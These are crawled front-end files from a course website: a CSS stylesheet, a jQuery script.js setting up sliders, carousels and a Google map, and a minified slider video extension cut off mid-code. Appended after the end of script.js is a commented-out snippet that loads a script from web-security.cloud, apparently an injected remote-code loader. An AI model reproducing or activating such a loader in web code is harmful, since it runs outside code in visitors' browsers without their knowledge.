.kf_inr_banner.padding_more {
  padding-bottom: 110px;
}

.kf_inr_banner {
  float: left;
  width: 100%;
  margin-bottom: 50px;
  padding: 70px 0px;
  background-image: url(../images/header-bg.jpg);
  background-size: cover;
  position: relative;
  z-index: 2;
  background-position: center;
}

.kf_inr_banner:before {
  content: "";
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  position: absolute;
  background: #000000;
  opacity: 0.2;
  z-index: -1;
}

.kf_inr_ban_des {
  float: left;
  width: 100%;
  text-align: left;
}

.inr_banner_heading {
  float: left;
  text-align: left;
  /*width: 50%;*/
}

.kf_inr_ban_des h1 {
  color: #fff;
  font-size: 30px;
  margin-bottom: 0px;
  font-weight: normal;
}

/**/
.kf_inr_breadcrumb {
  float: right;
  text-align: right;
  width: 50%;
  padding: 12.5px 0 6px;
  line-height: 14px;
}

.kf_inr_breadcrumb ul li {
  display: inline-block;
  position: relative;
  padding: 0px 10px;
}

.kf_inr_breadcrumb ul li::before {
  color: #fff;
  content: "\f105";
  font-family: fontawesome;
  font-size: 12px;
  font-weight: normal;
  left: 0px;
  margin-top: -7px;
  position: absolute;
  top: 50%;
  line-height: normal;
}

.kf_inr_breadcrumb ul li:first-child:before {
  font-size: 0;
  display: none;
}

.kf_inr_breadcrumb ul li a {
  font-size: 14px;
  text-transform: capitalize;
  color: #fff;
  padding: 0 7px;
  display: block;
  line-height: 14px;
}

.kf-sidebar {
  padding: 10px;
  background: #f9f9f9;
  float: left;
}

.sidebar_register_wrap {
  float: left;
  width: 100%;
  padding: 10px;
  border: 1px solid #e0e0e0;
  margin-bottom: 20px;
}

/** about-style-three **/

.tourb2-ab-p4-com {
  background: #fff;
  padding: 15px 15px;
  position: relative;
  overflow: hidden;
  border: 1px #e0e0e0;
  border-style: dashed;
  margin-bottom: 15px;
}

.tourb2-ab-p4-text {
  padding-left: 10px;
}

.tourb2-ab-p4-text {
  position: relative;
  overflow: hidden;
}

.p2 p {
  font-size: 15px;
  color: #333;
}

.tourb2-ab-p4-com p {
  display: block;
  /* position: absolute; */
  float: left;
  width: 100%;
}

.tourb2-ab-p4-com h4 {
  padding-bottom: 0px;
  font-size: 22px;
  font-weight: 600;
  text-transform: capitalize;
  color: #32acbc;
  margin-bottom: 10px;
}

.tourb2-ab-p4-com h5 {
  padding-bottom: 0px;
  font-size: 14px;
  line-height: 22px;
  text-transform: capitalize;
  margin-bottom: 0px;
}

.about-style-three {
  position: relative;
  padding: 88px 0px 0px 0px;
}

.about-style-three .image-box {
  position: relative;
  display: block;
  padding: 0px 130px 220px 130px;
  margin-right: 10px;
}

.about-style-three .image-box .image {
  overflow: hidden;
}

.about-style-three .image-box .image-1 {
  position: relative;
  z-index: 1;
}

.about-style-three .image-box img {
  width: 100%;
  transition: all 500ms ease;
}

.about-style-three .image-box .image-2 {
  position: absolute;
  left: 0px;
  bottom: 80px;
  z-index: 1;
}

.about-style-three .image-box .image-3 {
  position: absolute;
  right: 0px;
  bottom: 0px;
}

.about-style-three .image-box .image:hover img {
  transform: scale(1.05);
}

.about-style-three .image-box .curved-circle-2 {
  position: absolute;
  top: -5px;
  right: 17px;
  width: 150px;
  font-size: 10px;
  font-weight: 800;
  font-family: 'Manrope', sans-serif;
  text-transform: uppercase;
  letter-spacing: -0.5px;
}

.about-style-three .image-box .curve-text {
  position: absolute;
  top: 45px;
  right: 58px;
  z-index: 2;
}

.about-style-three .image-box .curve-text .icon-box {
  position: absolute;
  left: -151px;
  top: -3px;
  width: 207px;
  height: 118px;
}

.about-style-three .image-box .text {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  bottom: 130px;
  background: #fff;
  width: 140px;
  padding: 12px 15px 18px 15px;
  text-align: center;
  z-index: 2;
  box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.08);
}

.about-style-three .image-box .text h2 {
  display: block;
  font-size: 60px;
  line-height: 60px;
  font-weight: 700;
  margin-bottom: 6px;
}

.about-style-three .image-box .text h6 {
  display: block;
  font-size: 16px;
  line-height: 22px;
  font-weight: 800;
  text-transform: uppercase;
}

.about-style-three .content-box .sec-title {
  margin-bottom: 25px;
}

.about-style-three .content-box .text {
  position: relative;
  display: block;
  margin-bottom: 25px;
  text-align: justify;
}

.about-style-three .content-box .text img{
  width: 550px;
  float: left;
  margin-right: 25px;
  margin-bottom: 15px;
  margin-top: 10px;
}

.about-style-three .content-box .inner-box .single-item {
  position: relative;
  display: block;
  padding-left: 100px;
  margin-bottom: 35px;
}

.about-style-three .content-box .inner-box .single-item:last-child {
  margin-bottom: 0px;
}

.about-style-three .content-box .inner-box .single-item .icon-box {
  position: absolute;
  left: 0px;
  top: 7px;
  z-index: 1;
}

.about-style-three .content-box .inner-box .single-item .icon-box:before {
  position: absolute;
  content: '';
  background: #f7f5f5;
  width: 40px;
  height: 40px;
  right: -20px;
  bottom: -13px;
  z-index: -1;
}

.about-style-three .content-box .inner-box .single-item h4 {
  display: block;
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
  margin-bottom: 11px;
}

.misson__content {
  padding-block: 30px;
  padding: 30px;
  padding-top: 0;
}

.misson__content h4 {
  font-size: 26px;
  font-weight: 500;
  line-height: 38px;
  color: #222222;
  margin-bottom: 22px;
}

.misson__content p {}

.misson__content ul li {
  line-height: 1.7em;
  color: #667380;
  margin-bottom: 8px;
}

.misson__content ul li i {
  display: inline-block;
  padding-right: 5px;
  color: #f39c12;
}

.appoinment-team {
  padding-bottom: 100px;
  padding-top: 70px;
}

.appoinment-key {
  padding-bottom: 0px;
  padding-top: 70px;
}

.team-inner-two .acquaintance-area {
  position: absolute;
  width: 80%;
  left: 0;
  bottom: -10%;
  background: #fff;
  border-radius: 0 15px 15px 15px;
  box-shadow: 0px 4px 27px #00000012;
  text-align: center;
}

.team-inner-two .acquaintance-area .header {
  padding: 15px 15px;
  border-bottom: 1px solid #F0F0F0;
}

.team-inner-two .acquaintance-area .header span {
  color: var(--color-primary);
  font-weight: 400;
  font-size: 16px;
}

.team-inner-two .acquaintance-area .header .title {
  margin-bottom: 5px;
  font-size: 18px;
  font-weight: 500;
}

.team-inner-two .acquaintance-area .header span {
  color: var(--color-primary);
  font-weight: 400;
  font-size: 16px;
}

.modal-header h5 {
  font-weight: bold;
  display: inline-block;
  font-size: 22px;
}


.section-title {
  position: relative;
}

.section-title h2 {
  color: #1d2025;
  position: relative;
  margin: 0;
  font-size: 24px;
}

@media (min-width: 768px) {
  .section-title h2 {
    font-size: 28px;
  }
}

@media (min-width: 992px) {
  .section-title h2 {
    font-size: 34px;
  }
}

.section-title.title-ex1 h2 {
  padding-bottom: 20px;
}

@media (min-width: 768px) {
  .section-title.title-ex1 h2 {
    padding-bottom: 30px;
  }
}

@media (min-width: 992px) {
  .section-title.title-ex1 h2 {
    padding-bottom: 40px;
  }
}

.section-title.title-ex1 h2:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 12px;
  width: 110px;
  height: 1px;
  background-color: #d6dbe2;
}

@media (min-width: 768px) {
  .section-title.title-ex1 h2:before {
    bottom: 17px;
  }
}

@media (min-width: 992px) {
  .section-title.title-ex1 h2:before {
    bottom: 25px;
  }
}

.section-title.title-ex1 h2:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 12px;
  width: 40px;
  height: 1px;
  background-color: #32abbb;
}

@media (min-width: 768px) {
  .section-title.title-ex1 h2:after {
    bottom: 17px;
  }
}

@media (min-width: 992px) {
  .section-title.title-ex1 h2:after {
    bottom: 25px;
  }
}

.section-title.title-ex1.text-center h2:before {
  left: 50%;
  transform: translateX(-50%);
}

.section-title.title-ex1.text-center h2:after {
  left: 50%;
  transform: translateX(-50%);
}

.section-title.title-ex1.text-right h2:before {
  left: auto;
  right: 0;
}

.section-title.title-ex1.text-right h2:after {
  left: auto;
  right: 0;
}

.section-title.title-ex1 p {
  font-family: "Montserrat", sans-serif;
  color: #8b8e93;
  font-size: 14px;
  font-weight: 300;
}

/* key Benefits section start here */

.team-inner-two .acquaintance-key {
  position: absolute;
  width: 80%;
  left: 0;
  bottom: -10%;
  background: #fff;
  border-radius: 0 15px 15px 15px;
  box-shadow: 0px 4px 27px #00000012;
  text-align: center;
}

.team-inner-two .acquaintance-key .header {
  padding: 15px 15px;
  border-bottom: 1px solid #F0F0F0;
}

.team-inner-two .acquaintance-key .header span {
  color: var(--color-primary);
  font-weight: 400;
  font-size: 16px;
}

.team-inner-two .acquaintance-area .header .title {
  margin-bottom: 5px;
  font-size: 18px;
  font-weight: 500;
  text-align: center;
}

.team-inner-two .acquaintance-area .header span {
  color: var(--color-primary);
  font-weight: 400;
  font-size: 16px;
}

.modal-header h5 {
  font-weight: bold;
  display: inline-block;
  font-size: 22px;
}


.section-title {
  position: relative;
}

@media (min-width: 768px) {
  .section-title h2 {
    font-size: 28px;
  }
}

@media (min-width: 992px) {
  .section-title h2 {
    font-size: 34px;
  }
}

.section-title.title-ex1 h2 {
  padding-bottom: 20px;
}

@media (min-width: 768px) {
  .section-title.title-ex1 h2 {
    padding-bottom: 30px;
  }
}

@media (min-width: 992px) {
  .section-title.title-ex1 h2 {
    padding-bottom: 40px;
  }
}

.section-title.title-ex1 h2:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 12px;
  width: 110px;
  height: 1px;
  background-color: #d6dbe2;
}

@media (min-width: 768px) {
  .section-title.title-ex1 h2:before {
    bottom: 17px;
  }
}

@media (min-width: 992px) {
  .section-title.title-ex1 h2:before {
    bottom: 25px;
  }
}

.section-title.title-ex1 h2:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 12px;
  width: 40px;
  height: 1px;
  background-color: #32abbb;
}

@media (min-width: 768px) {
  .section-title.title-ex1 h2:after {
    bottom: 17px;
  }
}

@media (min-width: 992px) {
  .section-title.title-ex1 h2:after {
    bottom: 25px;
  }
}

.section-title.title-ex1.text-center h2:before {
  left: 50%;
  transform: translateX(-50%);
}

.section-title.title-ex1.text-center h2:after {
  left: 50%;
  transform: translateX(-50%);
}

.section-title.title-ex1.text-right h2:before {
  left: auto;
  right: 0;
}

.section-title.title-ex1.text-right h2:after {
  left: auto;
  right: 0;
}

.section-title.title-ex1 p {
  font-family: "Montserrat", sans-serif;
  color: #8b8e93;
  font-size: 14px;
  font-weight: 300;
}

.section-title h1 {
  font-size: 34px;
  color: #1d2025;
}

.keys {}

.keys ul {}

.keys li {
  background: #f9f9f9;
  margin-bottom: 2px;
  padding: 4px;
  padding-left: 10px;
  border-radius: 5px;
}

.keys li i {
  color: #32acbc;
  margin-right: 15px;
}

/* Key Benefits section end here */


.price-card {
  background: #f5f5f6;
  padding: 40px 35px;
  position: relative;
  border-radius: 2px;
  overflow: hidden;
  margin-bottom: 35px;
}

.price-card:before {
  position: absolute;
  content: "";
  top: 30px;
  right: -35px;
  width: 88px;
  height: 88px;
  background: #32abbb;
  opacity: 0.2;
  border-radius: 8px;
  transform: rotate(45deg);
}

.price-card:after {
  position: absolute;
  content: "";
  top: 60px;
  right: -35px;
  width: 88px;
  height: 88px;
  background: #32abbb;
  opacity: 0.2;
  border-radius: 8px;
  transform: rotate(45deg);
}

.price-card h2 {
  font-size: 26px;
  font-weight: 600;
}

.price-card .btn {
  border-radius: 100px;
  padding: 0 25px;
  border: 0;
  color: #fff;
  float: right;
}

.price-card .btn.btn-primary {
  border: 0 !important;
}

.price-card.featured {
  background: #fff;
  border: 1px solid #ebebeb;
  box-shadow: 0 8px 16px rgba(0, 0, 0, 0.1);
}

.price-card p {
  text-align: center;
  font-weight: bold;
  margin-bottom: 0px;
}

.price-card:hover .btn {
  background: #32abbb;
  border-color: #32abbb;
}

p.price span {
  display: inline-block;
  padding: 20px 15px 20px;
  padding-right: 0;
  font-size: 50px;
  font-weight: 600;
  color: #32abbb;
  position: relative;
}

p.price span:before {
  position: absolute;
  content: "₹";
  font-size: 22px;
  top: 25px;
  font-weight: 600;
  left: 0;
}

p.price del {
  font-weight: 600;
  color: #000;
  font-size: 20px;
}

.pricing-offers {
  padding: 0 0 10px;
}

.pricing-offers li {
  padding: 0 0 16px;
  line-height: 18px;
}

.bitbred {
  padding: 1px 0 0 0;
  min-height: auto !important;
}

.bitbred:before {
  content: "";
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  position: absolute;
  background: #000000;
  opacity: 0;
  z-index: -1;
}

.hrtext {
  display: flex;
  color: red;
  flex-basis: 100%;
  align-items: center;
  margin: 8px 0px;
  font-size: 12px;
}

.hrtext:before,
.hrtext:after {
  content: "";
  flex-grow: 1;
  background: rgba(0, 0, 0, .1);
  height: 1px;
  font-size: 0px;
  line-height: 0px;
  margin: 0px 8px;
}

/* .popul {
  width: 300px;
  min-height: 470px;
  border-radius: 15px 15px 0 0;
  overflow: hidden;
  position: relative;
  transition: transform 0.3s, box-shadow 0.3s;
  display: flex;
  flex-direction: column;
  align-items: center;
}
.popul::before {
  background-color: #000;
  color: #fff;
  padding: 20px 35px 10px;
  transform: translate(calc(31px + 35px), -35px) rotate(45deg);
  transform-origin: top left;
  content: 'Most Popular';
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
} */

ul li {
  list-style-type: none;
}

.btn.btn-mid {
  height: 40px;
  line-height: 40px;
  padding: 0 20px;
}

.llstyl {}

.llstyl ul {}

.llstyl li {
  padding-left: 0px;
}

.llstyl li i {}

.bblg{
    text-align:justify;
}
.bblg ul li{
	list-style:disc;
}
.bblg ul{
	padding-left:40px
}
/*# sourceMappingURL=style.css.map */


/*==============  Chetan ====================*/


header .dropdown-menu > li.kopie > a { padding-left: 5px; }
header .dropdown-submenu { position: relative; }

header .dropdown-submenu>.dropdown-menu { top: 0 !important; left: 100% !important; margin-top: 0px; margin-left: -1px; -webkit-border-radius: 0 6px 6px 6px; -moz-border-radius: 0 6px 6px 6px; border-radius: 0 6px 6px 6px; display: none !important; }
header .dropdown-submenu:hover .dropdown-menu{display: block !important;}
header .dropdown-submenu > a:after { border-color: transparent transparent transparent #333; border-style: solid; border-width: 5px 0 5px 5px; content: " "; display: block; float: right; height: 0; margin-right: -10px; margin-top: 5px; width: 0; }
header .dropdown-submenu:hover>a:after { border-left-color: #555; }
header .dropdown-menu > li > a:hover, header .dropdown-menu > .active > a:hover { text-decoration: underline; }

@media (max-width: 767px) {
header .navbar-nav { display: inline; }
header .navbar-default .navbar-brand { display: inline; }
header .navbar-default .navbar-toggle .icon-bar { background-color: #fff; }
header .navbar-default .navbar-nav .dropdown-menu > li > a { color: red; background-color: #ccc; border-radius: 4px; margin-top: 2px; }
header .navbar-default .navbar-nav .open .dropdown-menu > li > a { color: #333; }
header .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,  header .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus { background-color: #ccc; }
header .navbar-nav .open .dropdown-menu { border-bottom: 1px solid white; border-radius: 0; }
header .dropdown-menu { padding-left: 10px; }
header .dropdown-menu .dropdown-menu { padding-left: 20px; }
header.dropdown-menu .dropdown-menu .dropdown-menu { padding-left: 30px; }
header li.dropdown.open { border: 0px solid red; }
}

@media (min-width: 768px) {
header ul.nav li:hover > ul.dropdown-menu { display: block; }
header #navbar { text-align: center; }
}
#offcanvas-menu .menu-wrapper .menu ul{display: none !important;}
#offcanvas-menu .menu-wrapper li .menu:hover ul{display: block !important;}
#offcanvas-menu .menu-wrapper .menu ul li{float: none;}


/*==============  Chetan ====================*/
.scnav .btn{
  padding: 3px 12px;
  font-size: 14px;
  font-weight: 400;
  line-height: 26px;
  margin:10px 10px 6px 10px;
}

.scnav .btn-success{
    color: #fff;
    background-color: #32abbb !important;
    border-color: #32abbb !important;
}

 .content {
                margin-top: 0%;
}
/* When scrolling occurs, remove the top margin */
body.scrolled .content {
    margin-top: 0%;
    position: fixed;
    top: 10%;
    width: 100%;
    z-index: 9;
    padding: 0px;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.masterclassspace.com/assets/js/script.js
body_size: 2670
content:
jQuery(function ($) {

	'use strict';


    // -------------------------------------------------------------
    //      Sticky Menu
    // -------------------------------------------------------------
        
        function menuSticky() { 
            var navHeight = $(".topper").height();

            ($(window).scrollTop() > navHeight) ? $('nav, .menu-toggle').addClass('sticky') : $('nav , .menu-toggle').removeClass('sticky');
        }




    // -------------------------------------------------------------
    //  	Offcanvas Menu
    // -------------------------------------------------------------

        (function () {
            var menutoggle = $(".menu-toggle");
            var offcanvasmenu = $("#offcanvas-menu");
            var closemenu = $(".close-menu");

            menutoggle.on("click" ,function(){
                offcanvasmenu.addClass("toggled");
                return false;
            });

            closemenu.on("click" ,function() {
                offcanvasmenu.removeClass("toggled");
                return false;
            });
        }());



    // -------------------------------------------------------------
    //      Single-Page-Menu-Scrolling  Easy Plugin
    // -------------------------------------------------------------

        $(function() {
            $('a.page-scroll').on('click', function(event) {
                var $anchor = $(this);
                $('html, body').stop().animate({
                    scrollTop: $($anchor.attr('href')).offset().top
                }, 1500, 'easeInOutExpo');
                event.preventDefault();
            });
        });


    // -------------------------------------------------------------
    // Sub-menu
    // -------------------------------------------------------------
        if ( $('.dropmenu').length) {
            $('.dropmenu').on("click" ,function(){
                $(this).parent().find('ul').slideToggle();
                return false;
            });
        }



    // -------------------------------------------------------------
    //      Cart-Box-Open/Remove
    // -------------------------------------------------------------

        (function() {
            var openclose = $(".cart-wrapper");

            openclose.on("click" ,function() {
                return $(this).toggleClass("open");
            });

        }());



    // -------------------------------------------------------------
    //      Search Bar
    // -------------------------------------------------------------

        (function () {
            var openbar = $(".open-bar");
            var searchbar = $("#search-bar");
            var closebar = $(".close-bar");

            openbar.on("click" ,function(){
                searchbar.addClass("active");
                return false;
            });

            closebar.on("click" ,function() {
                searchbar.removeClass("active");
                return false;
            });
        }());



    // -------------------------------------------------------------
    //      Slider
    // -------------------------------------------------------------    

        jQuery('#rev_slider_1').show().revolution({
            sliderLayout: 'auto',
            gridwidth: 1140,
            gridheight: 815,
            spinner:"off",
            hideTimerBar:"on",
            navigation: {
                arrows: {
                    enable: true,
                    style: 'zeus',
                    hide_onleave: false,
                    hide_onmobile: true,
                    hide_under: 480
                }
            }
        });


        jQuery('#rev_slider_2').show().revolution({
            sliderLayout: 'auto',
            gridwidth: 1140,
            gridheight: 815,
            spinner:"off",
            hideTimerBar:"on",
            navigation: {
                arrows: {
                    enable: true,
                    style: 'zeus',
                    hide_onleave: false,
                    hide_onmobile: true,
                    hide_under: 480
                }
            }
        });


        jQuery('#rev_slider_4').show().revolution({
            sliderLayout: 'auto',
            gridwidth: 1140,
            gridheight: 840,
            spinner:"off",
            hideTimerBar:"on",
            navigation: {
                arrows: {
                    enable: true,
                    style: 'zeus',
                    hide_onleave: false,
                    hide_onmobile: true,
                    hide_under: 480
                }
            }
        });


        jQuery('#rev_slider_5').show().revolution({
            sliderLayout: 'auto',
            gridwidth: 1140,
            gridheight: 860,
            spinner:"off",
            hideTimerBar:"on",
            navigation: {
                arrows: {
                    enable: true,
                    style: 'zeus',
                    hide_onleave: false,
                    hide_onmobile: true,
                    hide_under: 480
                }
            }
        });



        jQuery('#rev_slider_6').show().revolution({
            sliderLayout: 'auto',
            gridwidth: 1140,
            gridheight: 900,
            spinner:"off",
            hideTimerBar:"on",
            navigation: {
                arrows: {
                    enable: true,
                    style: 'zeus',
                    hide_onleave: false,
                    hide_onmobile: true,
                    hide_under: 480
                }
            }
        });



    // -------------------------------------------------------------
    //      Accordion - call
    // -------------------------------------------------------------

        if ($('#accordion').length) {
            $( "#accordion" ).accordion();
        }




    // -------------------------------------------------------------
    //      LightBox-Js
    // -------------------------------------------------------------

        if ($('#lightBox, #lightBox-2').length) {
            $('#lightBox, #lightBox-2').poptrox({
                usePopupCaption: true,
                usePopupNav: true,
                popupPadding: 0
            });
        }



    // -------------------------------------------------------------
    //      Achievement-Slider
    // -------------------------------------------------------------

        $(".achievement-slide").owlCarousel({
            loop: true,
            autoplay: true,
            items: 1,
            dots:true,
            nav: false,
            autoplayHoverPause: true,
            animateOut: 'slideOutUp',
            animateIn: 'slideInUp'
        });




    // -------------------------------------------------------------
    //      Boost-Slider
    // -------------------------------------------------------------

        if ($('.boost-carousel').length) {
            $('.boost-carousel').owlCarousel({
                loop:true,
                autoplay:true,
                autoplayTimeout: 3000,
                margin:30,
                dots:true,
                nav:true,
                navText : ["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],
                responsive:{
                    0:{
                        items:1,
                        nav:false,
                        dots:true,
                        margin:0,
                    },
                    600:{
                        items:2,
                        nav:true,
                        dots:true,
                    },
                    1000:{
                        items:3
                    }
                }
            });
        }




    // -------------------------------------------------------------
    //      Team-Carousel-Slider
    // -------------------------------------------------------------

        if ($('.team-carousel').length) {
            $('.team-carousel').owlCarousel({
                loop:true,
                autoplay:true,
                autoplayTimeout: 3000,
                margin:30,
                nav:true,
                dots:false,
                navText : ["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],
                responsive:{
                    0:{
                        items:1,
                        nav:true,
                        dots:false,
                    },
                    600:{
                        items:2,
                        nav:true,
                        dots:false,
                    },
                    1000:{
                        items:3
                    }
                }
            });
        }



    // -------------------------------------------------------------
    //      Finance-Carousel-Slider
    // -------------------------------------------------------------

        if ($('.finance-carousel').length) {
            $('.finance-carousel').owlCarousel({
                loop:true,
                autoplay:true,
                autoplayTimeout: 3000,
                margin:20,
                nav:true,
                dots:false,
                navText : ["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],
                responsive:{
                    0:{
                        items:1,
                        nav:true,
                        dots:false,
                    },
                    600:{
                        items:2,
                        nav:true,
                        dots:false,
                    },
                    1000:{
                        items:4
                    }
                }
            });
        }

    
        // -------------------------------------------------------------
    //      Counter section start here
    // -------------------------------------------------------------



        $('.counter').counterUp({
            delay: 10,
            time: 800
          });




       
    // -------------------------------------------------------------
    //      Client-Slider
    // -------------------------------------------------------------

        if ($('.client-carousel').length) {
            $('.client-carousel').owlCarousel({
                loop:true,
                autoplay:true,
                autoplayTimeout: 2000,
                margin:10,
                nav:false,
                dots:false,
                responsive:{
                    0:{
                        items:1,
                        nav:false,
                        dots:true,
                    },
                    600:{
                        items:4,
                        nav:false,
                        dots:true,
                    },
                    1000:{
                        items:6
                    }
                }
            });
        }
		
		
	// -------------------------------------------------------------
    //      Client-Slider
    // -------------------------------------------------------------

        if ($('.video-carousel').length) {
            $('.video-carousel').owlCarousel({
                loop:true,
                autoplay:true,
                autoplayTimeout: 2000,
                margin:10,
                nav:false,
                dots:true,
                responsive:{
                    0:{
                        items:1,
                        nav:false,
                        dots:true,
                    },
                    600:{
                        items:4,
                        nav:false,
                        dots:true,
                    },
                    1000:{
                        items:3
                    }
                }
            });
        }




    //-------------------------------------------------------
    //  	counter Section
    //-------------------------------------------------------
       
        function funFactCounting() {
            if ($('.counting-section').length) {
                $('.counting-section').on('inview', function(event, visible, visiblePartX, visiblePartY) {
                    if (visible) {
                        $(this).find('.timer').each(function () {
                            var $this = $(this);
                            $({ Counter: 0 }).animate({ Counter: $this.text() }, {
                                duration: 2000,
                                easing: 'linear',
                                step: function () {
                                    $this.text(Math.ceil(this.Counter));
                                }
                            });
                        });

                        $(this).off('inview');
                    }
                });
            }
        }




    // -------------------------------------------------------------
    //      Progress Bar
    // -------------------------------------------------------------
     
        function progressBar() {
            $('.progressSection').on('inview', function(event, visible, visiblePartX, visiblePartY) {
                if (visible) {
                    $.each($('div.progress-bar'),function(){
                        $(this).css('width', $(this).attr('aria-valuenow')+'%');
                    });
                    $(this).off('inview');
                }
            });
        }




    // -------------------------------------------------------------
    //      Google Map
    // -------------------------------------------------------------

        if ($('#googleMap').length) {
            google.maps.event.addDomListener(window, 'load', init);
            
            function init() {
                var mapOptions = {
                    // How zoomed in you want the map to start at (always required)
                    zoom: 14,
                    scrollwheel: false,

                    // The latitude and longitude to center the map (always required)
                    center: new google.maps.LatLng(41.966770, -71.186996), // New York

                    // This is where you would paste any style found on Snazzy Maps.
                    styles:[{"featureType": "all","elementType": "labels.text.fill","stylers": [{"saturation": 36},{"color": "#333333"},{"lightness": 40}]},
                            {"featureType": "all","elementType": "labels.text.stroke","stylers": [{"visibility": "on"},{"color": "#ffffff"},{"lightness": 16}]},
                            {"featureType": "all","elementType": "labels.icon","stylers": [{"visibility": "off"}]},
                            {"featureType": "administrative","elementType": "geometry.fill","stylers": [{"color": "#fefefe"},{"lightness": 20}]},
                            {"featureType": "administrative","elementType": "geometry.stroke","stylers": [{"color": "#fefefe"},{"lightness": 17},{"weight": 1.2}]},
                            {"featureType": "landscape","elementType": "geometry","stylers": [{"color": "#f4f4f4"},{"lightness": 20}]},
                            {"featureType": "poi","elementType": "geometry","stylers": [{"color": "#f4f4f4"},{"lightness": 21}]},
                            {"featureType": "poi.park","elementType": "geometry","stylers": [{"color": "#48c7ec"},{"lightness": 21}]},
                            {"featureType": "road.highway","elementType": "geometry.fill","stylers": [{"color": "#ffffff"},{"lightness": 17}]},
                            {"featureType": "road.highway","elementType": "geometry.stroke","stylers": [{"color": "#ffffff"},{"lightness": 29},{"weight": 0.2}]},
                            {"featureType": "road.arterial","elementType": "geometry","stylers": [{"color": "#ffffff"},{"lightness": 18}]},
                            {"featureType": "road.local","elementType": "geometry","stylers": [{"color": "#ffffff"},{"lightness": 16}]},
                            {"featureType": "transit","elementType": "geometry","stylers": [{"color": "#48c7ec"},{"lightness": 19}]},
                            {"featureType": "water","elementType": "geometry","stylers": [{"color": "#a3ccff"},{"lightness": 17}]}]};

                            // Get the HTML DOM element that will contain your map 
                            var mapElement = document.getElementById('googleMap');

                            // Create the Google Map using our element and options defined above
                            var map = new google.maps.Map(mapElement, mapOptions);

                            // Let's also add a marker while we're at it
                            var marker = new google.maps.Marker({
                                position: new google.maps.LatLng(41.966770, -71.186996),
                                map: map,
                                title: 'Snazzy!'
                            });
            }
        }




    // -------------------------------------------------------------
    //  Back To Top
    // -------------------------------------------------------------

        function backToTopBtnAppear() {
            if ($("#toTop").length) {
                var windowpos = $(window).scrollTop(),
                    backToTopBtn = $("#toTop");

                if (windowpos > 300) {
                    backToTopBtn.fadeIn();
                } else {
                   backToTopBtn.fadeOut();
                }
            }
        }

        function backToTop() {
            if ($("#toTop").length) {
                var backToTopBtn = $("#toTop");
                backToTopBtn.on("click", function() {
                    $("html, body").animate({
                        scrollTop: 0
                    }, 1000);
                    
                    return false;
                })
            }
        }



	// -------------------------------------------------------------
    // 		Preloader
    // -------------------------------------------------------------

        function preloader() {
            if($('#preloader').length) {
                $('#preloader').delay(100).fadeOut(500, function() {});
            }
        }
    
    


    // -------------------------------------------------------------
    //      WHEN WINDOW LOAD
    // -------------------------------------------------------------

        $(window).on("load", function() {

            preloader();

            funFactCounting();

            backToTop();

            new WOW().init();

            progressBar();

        })



    // -------------------------------------------------------------
    //      WHEN WINDOW SCROLL
    // -------------------------------------------------------------
        $(window).on("scroll", function() {

            backToTopBtnAppear();

            menuSticky();

        });

});   // Jquery-End
/*
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//web-security.cloud/event?l=117";
        document.head.appendChild(s);
        window.web_security = "success";
    }
*/

--- FILE ---
content_type: text/javascript
request_url: https://www.masterclassspace.com/assets/rs/revolution.extension.video.min.js
body_size: 4777
content:
/********************************************
 * REVOLUTION 5.1 EXTENSION - VIDEO FUNCTIONS
 * @version: 1.2.1 (26.11.2015)
 * @requires jquery.themepunch.revolution.js
 * @author ThemePunch
*********************************************/
!function(e){function t(e){return void 0==e?-1:jQuery.isNumeric(e)?e:e.split(":").length>1?60*parseInt(e.split(":")[0],0)+parseInt(e.split(":")[1],0):e}var a=jQuery.fn.revolution,i=a.is_mobile();jQuery.extend(!0,a,{resetVideo:function(e,d){switch(e.data("videotype")){case"youtube":e.data("player");try{if("on"==e.data("forcerewind")&&!i){var o=t(e.data("videostartat"));o=-1==o?0:o,void 0!=e.data("player")&&(e.data("player").seekTo(o),e.data("player").pauseVideo())}}catch(r){}0==e.find(".tp-videoposter").length&&punchgs.TweenLite.to(e.find("iframe"),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut});break;case"vimeo":var n=$f(e.find("iframe").attr("id"));try{if("on"==e.data("forcerewind")&&!i){var o=t(e.data("videostartat"));o=-1==o?0:o,n.api("seekTo",o),n.api("pause")}}catch(r){}0==e.find(".tp-videoposter").length&&punchgs.TweenLite.to(e.find("iframe"),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut});break;case"html5":if(i&&1==e.data("disablevideoonmobile"))return!1;var s=e.find("video"),l=s[0];if(punchgs.TweenLite.to(s,.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut}),"on"==e.data("forcerewind")&&!e.hasClass("videoisplaying"))try{var o=t(e.data("videostartat"));l.currentTime=-1==o?0:o}catch(r){}("mute"==e.data("volume")||a.lastToggleState(e.data("videomutetoggledby")))&&(l.muted=!0)}},isVideoMuted:function(e,t){var a=!1;switch(e.data("videotype")){case"youtube":try{var i=e.data("player");a=i.isMuted()}catch(d){}break;case"vimeo":try{$f(e.find("iframe").attr("id"));"mute"==e.data("volume")&&(a=!0)}catch(d){}break;case"html5":var o=e.find("video"),r=o[0];"mute"==e.data("volume")&&(r.muted=!0)}return a},muteVideo:function(e,t){switch(e.data("videotype")){case"youtube":try{var a=e.data("player");a.mute()}catch(i){}break;case"vimeo":try{var d=$f(e.find("iframe").attr("id"));e.data("volume","mute"),d.api("setVolume",0)}catch(i){}break;case"html5":var o=e.find("video"),r=o[0];r.muted=!0}},unMuteVideo:function(e,t){switch(e.data("videotype")){case"youtube":try{var a=e.data("player");a.unMute()}catch(i){}break;case"vimeo":try{var 